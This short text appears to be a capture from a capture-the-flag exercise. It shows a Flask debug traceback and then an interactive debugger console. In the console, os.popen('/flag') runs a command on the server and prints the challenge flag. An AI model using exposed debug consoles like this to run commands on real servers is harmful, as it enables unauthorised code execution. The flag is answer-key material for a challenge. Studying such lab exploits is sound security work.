 Traceback (most recent call last)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 2213, in __call__
def __call__(self, environ: dict, start_response: t.Callable) -> t.Any:
"""The WSGI server calls the Flask application object as the
WSGI application. This calls :meth:`wsgi_app`, which can be
wrapped to apply middleware.
"""
return self.wsgi_app(environ, start_response)
[console ready]
>>> import os
>>> f = os.popen('/flag')
>>> print(f.read())
FLAG: CHH{flask_Dev_Can_HacK_94f7dd335b27020be7f088aaf198ae30}
>>>